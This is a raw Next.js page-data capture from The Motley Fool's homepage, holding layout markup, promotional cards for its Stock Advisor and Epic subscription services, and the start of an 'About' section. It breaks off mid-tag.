lg:pb-3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl-tight mb-4 p-0 font-bold uppercase\",\"children\":\"Welcome back, Fool!\"}],[\"$\",\"h3\",null,{\"className\":\"text-h4 m-0 mb-7 font-light\",\"children\":\"Go to your Premium Motley Fool experience to see member-only guidance and content.\"}],[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/premium/\",\"className\":\"hover:bg-gold-500 rounded-4px md:text-xl-tight shadow-button bg-gold-600 mx-auto inline-block px-8 py-4 text-lg font-bold text-white transition hover:text-white\",\"children\":\"Access Premium Services\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_member_banner\"}]}]]}]],[\"$\",\"div\",null,{\"className\":\"pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]\",\"children\":[null,null,[\"$\",\"div\",\"2\",{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative h-80 w-full animate-pulse bg-gray-200 md:h-96\"}],[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 space-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]\"}]]}],\"children\":\"$L39\"}]}],[\"$\",\"div\",null,{\"className\":\"pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"ul\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"3\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"4\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}]]}]]}],\"children\":\"$L3a\"}]}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"6\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"7\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"8\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"9\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],\"children\":\"$L3b\"}]]}]]}],\"$L3c\",[\"$\",\"$1f\",\"4\",{\"fallback\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[6px] h-10 w-5/6 animate-pulse rounded-md bg-gray-200 md:w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 md:mb-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-48 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[24px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-32 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[20px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}]]}]]}]}],\"children\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h3 mb-[6px] font-light\",\"children\":\"Investing Solutions Designed To Make Money Over The Long Term\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-[20px] text-gray-800\",\"children\":\"Become a member today\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png\u0026w=160\u0026op=resize\",\"alt\":\"Stock Advisor Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Stock Advisor\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"Introduction to The Motley Fool's investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$25,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly stock picks: 2\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Recommendations of companies you can buy and hold for the long term\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly rankings\"}],\" in Stock Advisor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Three entry strategies\"}],\" across Cautious, Moderate, and Aggressive styles\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"GamePlan\"}],\" financial hub and financial planning articles\"]}]]}]]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://g.foolcdn.com/misc-assets/green-epicbundle-cap.png\",\"alt\":\"Epic Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Epic\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$50,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly Stock Picks: 5\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Includes everything in Stock Advisor, plus these additional features and benefits\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly recommendations and rankings\"}],\" from Rule Breakers, Hidden Gems, and Dividend Investor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Portfolio Strategies:\"}],\" Cautious, Moderate, and Aggressive with specific stock allocation\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Quant Analytics\"}],\" for deeper insights about markets and stocks\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Tools and techniques to build and balance an optimized portfolio\"}]]}]]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}],[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}]]}]]}]}]}],[\"$\",\"hr\",\"5\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3d\",\"$L3e\",[\"$\",\"hr\",\"8\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3f\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",\"6\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"2c54580d-80b9-484d-8ac4-917ec6b00554\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv class=\\\"px-[24px] sm:px-[32px] lg:px-[48px]\\\"\u003e\\r\\n    \u003cdiv class=\\\"mx-auto text-lg max-w-[1280px] text-gray-1100\\\"\u003e\\r\\n        \u003ch2 class=\\\"font-light text-h4 mb-[8px]\\\"\u003eAbout The Motley Fool\u003c/h2\u003e\\r\\n        \u003cp class=\\\"text-xl leading-relative-4 mb-[18px]\\\"\u003e\u003cspan class=\\\"font-light\\\"\u003eOur Purpose:\u003c/span\u003e \u003cspan class=\\\"font-medium\\\"\u003eTo make the world smarter, happier, and richer.\u003c/span\u003e\u003c/p\u003e\\r\\n        \u003cp class=\\\"mb-[16px]\\\"\u003e\\r\\n            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.\\r\\n            \u003ca class=\\\"font-medium 